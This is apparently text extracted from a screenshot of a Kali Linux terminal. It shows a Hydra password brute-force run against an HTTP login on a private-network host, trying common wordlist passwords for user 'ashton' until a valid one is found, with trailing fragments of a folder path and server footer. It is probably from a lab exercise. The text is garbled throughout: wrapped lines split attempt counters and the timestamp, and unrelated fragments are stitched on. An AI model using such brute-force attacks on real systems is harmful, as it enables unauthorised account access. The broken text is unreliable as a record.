 344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 143
44399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rockyou" - 8 of 143
44399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345678" - 9 of 14
344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "abc123" - 10 of 143
44399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "nicole" - 11 of 143
44399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "daniel" - 12 of 143
44399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "babygirl" - 13 of 1
4344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "monkey" - 14 of 143
44399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of 143
44399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of 14
344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: 1234567
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-15 1
8:06:51
root@Kali:~#
company_folders/secret_fo
Server at 192.168.1.105 Port 80